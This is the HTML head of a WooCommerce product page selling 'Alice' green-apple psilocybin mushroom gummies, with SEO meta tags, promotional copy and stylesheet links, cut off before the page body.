

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/
body_size: 44929
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Alice Mushroom Gummy – Green Apple (1000mg) - Get Magic Mushrooms</title>
<meta name="description" content="Whether you’re looking to take a trip to a land far beyond your imagination or want to enhance your day-to-day reality, Alice Green Apple Mushroom Gummy has you covered. By using the highest quality Psilocybin Mushrooms, we have created reliably dosed, yet unbelievably delicious edibles to take you wherever your mind wanders. Treat yourself and chase that white rabbit. You never know where it might take you."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Alice Mushroom Gummy – Green Apple (1000mg) - Get Magic Mushrooms" />
<meta property="og:description" content="Whether you’re looking to take a trip to a land far beyond your imagination or want to enhance your day-to-day reality, Alice Green Apple Mushroom Gummy has you covered. By using the highest quality Psilocybin Mushrooms, we have created reliably dosed, yet unbelievably delicious edibles to take you wherever your mind wanders. Treat yourself and chase that white rabbit. You never know where it might take you." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2025-04-22T14:39:27-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="green apple" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Mushroom Edibles" />
<meta property="product:price:amount" content="19.99" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Alice Mushroom Gummy – Green Apple (1000mg) - Get Magic Mushrooms" />
<meta name="twitter:description" content="Whether you’re looking to take a trip to a land far beyond your imagination or want to enhance your day-to-day reality, Alice Green Apple Mushroom Gummy has you covered. By using the highest quality Psilocybin Mushrooms, we have created reliably dosed, yet unbelievably delicious edibles to take you wherever your mind wanders. Treat yourself and chase that white rabbit. You never know where it might take you." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Falice-mushroom-gummy-green-apple-1000mg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Falice-mushroom-gummy-green-apple-1000mg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=a1d32077b0abb8a3a7f2a2a546cab77c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.18.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getmagicmushrooms.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='payment-load-balancer-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='stock-management-woocommerce-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-cancel-on-hold-orders-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/css/woo-cancel-on-hold-orders-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='flower-label-download-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/css/flower-label-download-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767497267' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='raf-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/style.css?ver=6.9' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
